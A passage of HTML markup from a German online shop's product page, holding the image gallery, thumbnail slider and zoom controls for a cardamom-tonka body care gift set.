            <img src="https://jlcdn.cstatic.com/media/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce.png?ts=1744898757"                             srcset="https://jlcdn.cstatic.com/thumbnail/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce_1920x1920.png?ts=1744901634 1920w, https://jlcdn.cstatic.com/thumbnail/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce_800x800.png?ts=1744901634 800w, https://jlcdn.cstatic.com/thumbnail/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce_400x400.png?ts=1744901634 400w"                                 sizes="(min-width: 1200px) 454px, (min-width: 992px) 400px, (min-width: 768px) 331px, (min-width: 576px) 767px, (min-width: 0px) 575px, 34vw"
                                         class="img-fluid gallery-slider-image magnifier-image js-magnifier-image" title="body-ceremony-cardamom-tonka-mood" alt="body-ceremony-cardamom-tonka-mood" data-full-image="https://jlcdn.cstatic.com/media/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce.png?ts=1744898757" tabindex="0" data-object-fit="contain" itemprop="image" loading="eager"        />
                                                                                                                                                                                                                            </div>
                                                                </div>
                                                                                                                                                                                                                        </div>
                                            
                                                                                                                                                <div class="gallery-slider-controls"
                                                         data-gallery-slider-controls="true">
                                                                                                                                                                                    <button class="base-slider-controls-prev gallery-slider-controls-prev is-nav-prev-inside"
                                                                        aria-label="Vorheriges">
                                                                                                                                            <span class="icon icon-arrow-head-left" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-arrow-head-left" d="m12.5 7.9142 10.2929 10.293c.3905.3904 1.0237.3904 1.4142 0 .3905-.3906.3905-1.0238 0-1.4143l-11-11c-.3905-.3905-1.0237-.3905-1.4142 0l-11 11c-.3905.3905-.3905 1.0237 0 1.4142.3905.3905 1.0237.3905 1.4142 0L12.5 7.9142z" /></defs><use transform="matrix(0 1 1 0 .5 -.5)" xlink:href="#icons-default-arrow-head-left" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                                                                                                    </button>
                                                            
                                                                                                                            <button class="base-slider-controls-next gallery-slider-controls-next is-nav-next-inside"
                                                                        aria-label="Nächstes">
                                                                                                                                            <span class="icon icon-arrow-head-right" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-arrow-head-right" d="m11.5 7.9142 10.2929 10.293c.3905.3904 1.0237.3904 1.4142 0 .3905-.3906.3905-1.0238 0-1.4143l-11-11c-.3905-.3905-1.0237-.3905-1.4142 0l-11 11c-.3905.3905-.3905 1.0237 0 1.4142.3905.3905 1.0237.3905 1.4142 0L11.5 7.9142z" /></defs><use transform="rotate(90 11.5 12)" xlink:href="#icons-default-arrow-head-right" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                                                                                                    </button>
                                                                                                                                                                        </div>
                                                                                                                                                                                                        
                                                                                                            <div class="base-slider-dots ">
                                                                                                                                                                                                        <button
                                                            class="base-slider-dot"
                                                            data-nav-dot="1"
                                                            aria-label="Zeige Bild 1 von 4"
                                                            tabindex="-1">
                                                        </button>
                                                                                                                                                                                                                <button
                                                            class="base-slider-dot"
                                                            data-nav-dot="2"
                                                            aria-label="Zeige Bild 2 von 4"
                                                            tabindex="-1">
                                                        </button>
                                                                                                                                                                                                                <button
                                                            class="base-slider-dot"
                                                            data-nav-dot="3"
                                                            aria-label="Zeige Bild 3 von 4"
                                                            tabindex="-1">
                                                        </button>
                                                                                                                                                                                                                <button
                                                            class="base-slider-dot"
                                                            data-nav-dot="4"
                                                            aria-label="Zeige Bild 4 von 4"
                                                            tabindex="-1">
                                                        </button>
                                                                                                                                                                                        </div>
                                                                                                </div>
                        </div>
                    
                                                                        <div class="gallery-slider-thumbnails-col col-0 col-md-auto order-2 order-md-1 is-left">
                                <div class="gallery-slider-thumbnails-container">
                                                                            <div class="gallery-slider-thumbnails"
                                             data-gallery-slider-thumbnails="true">
                                                                                                                                                                                                        <div class="gallery-slider-thumbnails-item">
                                                                                                                            <div class="gallery-slider-thumbnails-item-inner">
                                                                    
                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196.png?ts=1744898756"                             srcset="https://jlcdn.cstatic.com/thumbnail/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196_1920x1920.png?ts=1744901632 1920w, https://jlcdn.cstatic.com/thumbnail/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196_800x800.png?ts=1744901632 800w, https://jlcdn.cstatic.com/thumbnail/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196_400x400.png?ts=1744901632 400w"                                 sizes="200px"
                                         class="gallery-slider-thumbnails-image" title="geschenkset-body-ceremony-CaTo-mit-produkten-08n" alt="geschenkset-body-ceremony-CaTo-mit-produkten-08n" itemprop="image primaryImageOfPage" loading="eager"        />
                                                                                                                                                                                                                </div>
                                                                                                                    </div>
                                                                                                                                                                                                                <div class="gallery-slider-thumbnails-item">
                                                                                                                            <div class="gallery-slider-thumbnails-item-inner">
                                                                    
                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088.png?ts=1744898757"                             srcset="https://jlcdn.cstatic.com/thumbnail/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088_1920x1920.png?ts=1744901633 1920w, https://jlcdn.cstatic.com/thumbnail/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088_800x800.png?ts=1744901633 800w, https://jlcdn.cstatic.com/thumbnail/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088_400x400.png?ts=1744901633 400w"                                 sizes="200px"
                                         class="gallery-slider-thumbnails-image" title="geschenkset-body-ceremony-CaTo-08n" alt="geschenkset-body-ceremony-CaTo-08n" itemprop="image" loading="eager"        />
                                                                                                                                                                                                                </div>
                                                                                                                    </div>
                                                                                                                                                                                                                <div class="gallery-slider-thumbnails-item">
                                                                                                                            <div class="gallery-slider-thumbnails-item-inner">
                                                                    
                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4.png?ts=1744898757"                             srcset="https://jlcdn.cstatic.com/thumbnail/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4_1920x1920.png?ts=1744901633 1920w, https://jlcdn.cstatic.com/thumbnail/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4_800x800.png?ts=1744901633 800w, https://jlcdn.cstatic.com/thumbnail/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4_400x400.png?ts=1744901633 400w"                                 sizes="200px"
                                         class="gallery-slider-thumbnails-image" title="geschenkset-body-ceremony-CaTo-rueckseite-08n" alt="geschenkset-body-ceremony-CaTo-rueckseite-08n" itemprop="image" loading="eager"        />
                                                                                                                                                                                                                </div>
                                                                                                                    </div>
                                                                                                                                                                                                                <div class="gallery-slider-thumbnails-item">
                                                                                                                            <div class="gallery-slider-thumbnails-item-inner">
                                                                    
                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                            
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce.png?ts=1744898757"                             srcset="https://jlcdn.cstatic.com/thumbnail/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce_1920x1920.png?ts=1744901634 1920w, https://jlcdn.cstatic.com/thumbnail/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce_800x800.png?ts=1744901634 800w, https://jlcdn.cstatic.com/thumbnail/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce_400x400.png?ts=1744901634 400w"                                 sizes="200px"
                                         class="gallery-slider-thumbnails-image" title="body-ceremony-cardamom-tonka-mood" alt="body-ceremony-cardamom-tonka-mood" itemprop="image" loading="eager"        />
                                                                                                                                                                                                                </div>
                                                                                                                    </div>
                                                                                                                                                                                        </div>
                                    
                                                                            <div data-thumbnail-slider-controls="true" class="gallery-slider-thumbnails-controls">
                                                                                            <button
                                                    class="base-slider-controls-prev gallery-slider-thumbnails-controls-prev"
                                                    aria-label="Vorheriges"
                                                >
                                                                                                                                                                        <span class="icon icon-arrow-head-up" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-arrow-head-up" d="m12 7.4142 10.2929 10.293c.3905.3904 1.0237.3904 1.4142 0 .3905-.3906.3905-1.0238 0-1.4143l-11-11c-.3905-.3905-1.0237-.3905-1.4142 0l-11 11c-.3905.3905-.3905 1.0237 0 1.4142.3905.3905 1.0237.3905 1.4142 0L12 7.4142z" /></defs><use xlink:href="#icons-default-arrow-head-up" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                                                                                                                            </button>
                                            
                                                                                            <button
                                                    class="base-slider-controls-next gallery-slider-thumbnails-controls-next"
                                                    aria-label="Nächstes"
                                                >
                                                                                                                                                                        <span class="icon icon-arrow-head-down" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-arrow-head-down" d="m12 7.4142 10.2929 10.293c.3905.3904 1.0237.3904 1.4142 0 .3905-.3906.3905-1.0238 0-1.4143l-11-11c-.3905-.3905-1.0237-.3905-1.4142 0l-11 11c-.3905.3905-.3905 1.0237 0 1.4142.3905.3905 1.0237.3905 1.4142 0L12 7.4142z" /></defs><use transform="matrix(1 0 0 -1 0 23)" xlink:href="#icons-default-arrow-head-down" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                                                                                                                            </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                                            
                                                                        <div class="zoom-modal-wrapper">
                                                                    <div class="modal is-fullscreen zoom-modal js-zoom-modal"
                                         data-bs-backdrop="false"
                                         data-image-zoom-modal="true"
                                         tabindex="-1"
                                         role="dialog"
                                         aria-modal="true"
                                         aria-hidden="true"
                                         aria-label="Bildergalerie mit %total% Elementen">
                                                                                    <div class="modal-dialog">
                                                                                                    <div class="modal-content" data-modal-gallery-slider="true" data-gallery-slider-options='{&quot;baseSliderWrapperClass&quot;:&quot;modal-body&quot;}' >
                                                                                                                    <button type="button"
                                                                    class="btn-close close"
                                                                    data-bs-dismiss="modal"
                                                                    aria-label="Schließen">
                                                                                                                                                                                            </button>
                                                        
                                                                                                                    <div class="modal-body">

                                                                                                                                    <div class="zoom-modal-actions btn-group"
                                                                         role="group"
                                                                         aria-label="zoom actions">

                                                                                                                                                    <button type="button"
                                                                                    class="btn btn-light image-zoom-btn js-image-zoom-out"
                                                                                    aria-label="Herauszoomen">
                                                                                                                                                                    <span class="icon icon-minus-circle" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M24 12c0 6.6274-5.3726 12-12 12S0 18.6274 0 12 5.3726 0 12 0s12 5.3726 12 12zM12 2C6.4772 2 2 6.4772 2 12s4.4772 10 10 10 10-4.4772 10-10S17.5228 2 12 2zM7 13c-.5523 0-1-.4477-1-1s.4477-1 1-1h10c.5523 0 1 .4477 1 1s-.4477 1-1 1H7z" id="icons-default-minus-circle" /></defs><use xlink:href="#icons-default-minus-circle" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                                                                                                                            </button>
                                                                        
                                                                                                                                                    <button type="button"
                                                                                    class="btn btn-light image-zoom-btn js-image-zoom-reset"
                                                                                    aria-label="Zoom zurücksetzen">
                                                                                                                                                                    <span class="icon icon-screen-minimize" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M18.4142 7H22c.5523 0 1 .4477 1 1s-.4477 1-1 1h-6c-.5523 0-1-.4477-1-1V2c0-.5523.4477-1 1-1s1 .4477 1 1v3.5858l5.2929-5.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L18.4142 7zM17 18.4142V22c0 .5523-.4477 1-1 1s-1-.4477-1-1v-6c0-.5523.4477-1 1-1h6c.5523 0 1 .4477 1 1s-.4477 1-1 1h-3.5858l5.293 5.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L17 18.4142zM7 5.5858V2c0-.5523.4477-1 1-1s1 .4477 1 1v6c0 .5523-.4477 1-1 1H2c-.5523 0-1-.4477-1-1s.4477-1 1-1h3.5858L.2928 1.7071C-.0975 1.3166-.0975.6834.2929.293c.3906-.3905 1.0238-.3905 1.4143 0L7 5.5858zM5.5858 17H2c-.5523 0-1-.4477-1-1s.4477-1 1-1h6c.5523 0 1 .4477 1 1v6c0 .5523-.4477 1-1 1s-1-.4477-1-1v-3.5858l-5.2929 5.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L5.5858 17z" id="icons-default-screen-minimize" /></defs><use xlink:href="#icons-default-screen-minimize" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                                                                                                                            </button>
                                                                        
                                                                                                                                                    <button type="button"
                                                                                    class="btn btn-light image-zoom-btn js-image-zoom-in"
                                                                                    aria-label="Hineinzoomen">
                                                                                                                                                                    <span class="icon icon-plus-circle" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M11 11V7c0-.5523.4477-1 1-1s1 .4477 1 1v4h4c.5523 0 1 .4477 1 1s-.4477 1-1 1h-4v4c0 .5523-.4477 1-1 1s-1-.4477-1-1v-4H7c-.5523 0-1-.4477-1-1s.4477-1 1-1h4zm1-9C6.4772 2 2 6.4772 2 12s4.4772 10 10 10 10-4.4772 10-10S17.5228 2 12 2zm12 10c0 6.6274-5.3726 12-12 12S0 18.6274 0 12 5.3726 0 12 0s12 5.3726 12 12z" id="icons-default-plus-circle" /></defs><use xlink:href="#icons-default-plus-circle" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                                                                                                                            </button>
                                                                                                                                            </div>
                                                                
                                                                                                                                    <div class="gallery-slider"
                                                                         data-gallery-slider-container=true>
                                                                                                                                                                                                                                                                                                                        <div class="gallery-slider-item">
                                                                                                                                                                                    <div class="image-zoom-container"
                                                                                                 data-image-zoom="true">
                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                            
        
            
            
    
    
    
                    
                
        
                
                            
                                
                                            
                                            
                    
                
                
        
        
                                                                                                            
            
            <img data-src="https://jlcdn.cstatic.com/media/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196.png?ts=1744898756"                             data-srcset="https://jlcdn.cstatic.com/media/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196.png?ts=1744898756 1921w, https://jlcdn.cstatic.com/thumbnail/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196_1920x1920.png?ts=1744901632 1920w, https://jlcdn.cstatic.com/thumbnail/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196_800x800.png?ts=1744901632 800w, https://jlcdn.cstatic.com/thumbnail/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196_400x400.png?ts=1744901632 400w"                                          class="gallery-slider-image js-image-zoom-element js-load-img" title="geschenkset-body-ceremony-CaTo-mit-produkten-08n" alt="geschenkset-body-ceremony-CaTo-mit-produkten-08n" tabindex="0" loading="eager"        />
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                                                                                                                                                                                                                                                                                                                <div class="gallery-slider-item">
                                                                                                                                                                                    <div class="image-zoom-container"
                                                                                                 data-image-zoom="true">
                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                            
        
            
            
    
    
    
                    
                
        
                
                            
                                
                                            
                                            
                    
                
                
        
        
                                                                                                            
            
            <img data-src="https://jlcdn.cstatic.com/media/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088.png?ts=1744898757"                             data-srcset="https://jlcdn.cstatic.com/media/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088.png?ts=1744898757 1921w, https://jlcdn.cstatic.com/thumbnail/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088_1920x1920.png?ts=1744901633 1920w, https://jlcdn.cstatic.com/thumbnail/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088_800x800.png?ts=1744901633 800w, https://jlcdn.cstatic.com/thumbnail/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088_400x400.png?ts=1744901633 400w"                                          class="gallery-slider-image js-image-zoom-element js-load-img" title="geschenkset-body-ceremony-CaTo-08n" alt="geschenkset-body-ceremony-CaTo-08n" tabindex="0" loading="eager"        />
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                                                                                                                                                                                                                                                                                                                <div class="gallery-slider-item">
                                                                                                                                                                                    <div class="image-zoom-container"
                                                                                                 data-image-zoom="true">
                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                            
        
            
            
    
    
    
                    
                
        
                
                            
                                
                                            
                                            
                    
                
                
        
        
                                                                                                            
            
            <img data-src="https://jlcdn.cstatic.com/media/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4.png?ts=1744898757"                             data-srcset="https://jlcdn.cstatic.com/media/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4.png?ts=1744898757 1921w, https://jlcdn.cstatic.com/thumbnail/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4_1920x1920.png?ts=1744901633 1920w, https://jlcdn.cstatic.com/thumbnail/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4_800x800.png?ts=1744901633 800w, https://jlcdn.cstatic.com/thumbnail/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4_400x400.png?ts=1744901633 400w"                                          class="gallery-slider-image js-image-zoom-element js-load-img" title="geschenkset-body-ceremony-CaTo-rueckseite-08n" alt="geschenkset-body-ceremony-CaTo-rueckseite-08n" tabindex="0" loading="eager"        />
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                                                                                                                                                                                                                                                                                                                <div class="gallery-slider-item">
                                                                                                                                                                                    <div class="image-zoom-container"
                                                                                                 data-image-zoom="true">
                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                            
        
            
            
    
    
    
                    
                
        
                
                            
                                
                                            
                                            
                    
                
                
        
        
                                                                                                            
            
            <img data-src="https://jlcdn.cstatic.com/media/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce.png?ts=1744898757"                             data-srcset="https://jlcdn.cstatic.com/media/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce.png?ts=1744898757 1921w, https://jlcdn.cstatic.com/thumbnail/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce_1920x1920.png?ts=1744901634 1920w, https://jlcdn.cstatic.com/thumbnail/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce_800x800.png?ts=1744901634 800w, https://jlcdn.cstatic.com/thumbnail/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce_400x400.png?ts=1744901634 400w"                                          class="gallery-slider-image js-image-zoom-element js-load-img" title="body-ceremony-cardamom-tonka-mood" alt="body-ceremony-cardamom-tonka-mood" tabindex="0" loading="eager"        />
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                                                                                                                                                                                                                                                                                        </div>
                                                                
                                                                                                                                                                                                            <div class="gallery-slider-controls"
                                                                             data-gallery-slider-controls="true">
                                                                                                                                                            <button class="base-slider-controls-prev gallery-slider-controls-prev"
                                                                                        aria-label="Vorheriges">
                                                                                                                                                                            <span class="icon icon-arrow-head-left" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use transform="matrix(0 1 1 0 .5 -.5)" xlink:href="#icons-default-arrow-head-left" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                                                                                                                                    </button>
                                                                            
                                                                                                                                                            <button class="base-slider-controls-next gallery-slider-controls-next"
                                                                                        aria-label="Nächstes">
                                                                                                                                                                            <span class="icon icon-arrow-head-right" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use transform="rotate(90 11.5 12)" xlink:href="#icons-default-arrow-head-right" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                                                                                                                                    </button>
                                                                                                                                                    </div>
                                                                                                                                                                                                </div>
                                                        
                                                                                                                                                                                    <div class="modal-footer">
                                                                                                                                            <div class="gallery-slider-modal-controls">
                                                                            <div data-thumbnail-slider-controls="true" class="gallery-slider-modal-thumbnails">
                                                                                <button class="base-slider-controls-prev gallery-slider-thumbnails-controls-prev"
                                                                                        aria-label="Vorheriges">
                                                                                                                                                                            <span class="icon icon-arrow-head-left" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use transform="matrix(0 1 1 0 .5 -.5)" xlink:href="#icons-default-arrow-head-left" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                                                                                                                                    </button>
                                                                                <button class="base-slider-controls-next gallery-slider-thumbnails-controls-next"
                                                                                        aria-label="Nächstes">
                                                                                                                                                                            <span class="icon icon-arrow-head-right" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use transform="rotate(90 11.5 12)" xlink:href="#icons-default-arrow-head-right" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                                                                                                                                    </button>
                                                                            </div>
                                                                        </div>
                                                                    
                                                                                                                                            <div class="gallery-slider-thumbnails"
                                                                             data-gallery-slider-thumbnails=true>
                                                                                                                                                                                                                                                                                                                                        <div class="gallery-slider-thumbnails-item">
                                                                                                                                                                                            <div class="gallery-slider-thumbnails-item-inner">
                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                            
        
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img data-src="https://jlcdn.cstatic.com/media/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196.png?ts=1744898756"                             data-srcset="https://jlcdn.cstatic.com/thumbnail/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196_1920x1920.png?ts=1744901632 1920w, https://jlcdn.cstatic.com/thumbnail/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196_800x800.png?ts=1744901632 800w, https://jlcdn.cstatic.com/thumbnail/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196_400x400.png?ts=1744901632 400w"                                 sizes="200px"
                                         class="gallery-slider-thumbnails-image js-load-img" title="geschenkset-body-ceremony-CaTo-mit-produkten-08n" alt="geschenkset-body-ceremony-CaTo-mit-produkten-08n" loading="eager"        />
                                                                                                                                                                                                                                                                                                                </div>
                                                                                                                                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                <div class="gallery-slider-thumbnails-item">
                                                                                                                                                                                            <div class="gallery-slider-thumbnails-item-inner">
                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                            
        
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img data-src="https://jlcdn.cstatic.com/media/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088.png?ts=1744898757"                             data-srcset="https://jlcdn.cstatic.com/thumbnail/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088_1920x1920.png?ts=1744901633 1920w, https://jlcdn.cstatic.com/thumbnail/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088_800x800.png?ts=1744901633 800w, https://jlcdn.cstatic.com/thumbnail/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088_400x400.png?ts=1744901633 400w"                                 sizes="200px"
                                         class="gallery-slider-thumbnails-image js-load-img" title="geschenkset-body-ceremony-CaTo-08n" alt="geschenkset-body-ceremony-CaTo-08n" loading="eager"        />
                                                                                                                                                                                                                                                                                                                </div>
                                                                                                                                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                <div class="gallery-slider-thumbnails-item">
                                                                                                                                                                                            <div class="gallery-slider-thumbnails-item-inner">
                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                            
        
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img data-src="https://jlcdn.cstatic.com/media/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4.png?ts=1744898757"                             data-srcset="https://jlcdn.cstatic.com/thumbnail/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4_1920x1920.png?ts=1744901633 1920w, https://jlcdn.cstatic.com/thumbnail/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4_800x800.png?ts=1744901633 800w, https://jlcdn.cstatic.com/thumbnail/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4_400x400.png?ts=1744901633 400w"                                 sizes="200px"
                                         class="gallery-slider-thumbnails-image js-load-img" title="geschenkset-body-ceremony-CaTo-rueckseite-08n" alt="geschenkset-body-ceremony-CaTo-rueckseite-08n" loading="eager"        />
                                                                                                                                                                                                                                                                                                                </div>
                                                                                                                                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                <div class="gallery-slider-thumbnails-item">
                                                                                                                                                                                            <div class="gallery-slider-thumbnails-item-inner">
                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                                            
        
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img data-src="https://jlcdn.cstatic.com/media/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce.png?ts=1744898757"                             data-srcset="https://jlcdn.cstatic.com/thumbnail/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce_1920x1920.png?ts=1744901634 1920w, https://jlcdn.cstatic.com/thumbnail/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce_800x800.png?ts=1744901634 800w, https://jlcdn.cstatic.com/thumbnail/b3/51/f2/1744898757/body-ceremony-cardamom-tonka-mood-8060ce_400x400.png?ts=1744901634 400w"                                 sizes="200px"
                                         class="gallery-slider-thumbnails-image js-load-img" title="body-ceremony-cardamom-tonka-mood" alt="body-ceremony-cardamom-tonka-mood" loading="eager"        />
                                                                                                                                                                                                                                                                                                                </div>
                                                                                                                                                                                    </div>
                                                                                                                                                                                                                                                                                                                        </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                            </div>
                                                                            </div>
                                                            </div>
                                                            </div>
            
                    

            <div class="neti-ecd-media-item-reference-container d-none">
                                                                                            </div>
    </div>

            <div id="content-after-target-018ebceff5a67394a854b232d02f8252"></div>
                        </div>
    
            
        <div class="col-lg-5 product-detail-buy" data-cms-element-id="018ebceff5ab70dd9aa7be91487bce73">
                                
    
            <div class="cms-element-buy-box"
             data-buy-box="true"
             data-buy-box-options='{&quot;elementId&quot;:&quot;018ebceff5ab70dd9aa7be91487bce73&quot;}'>

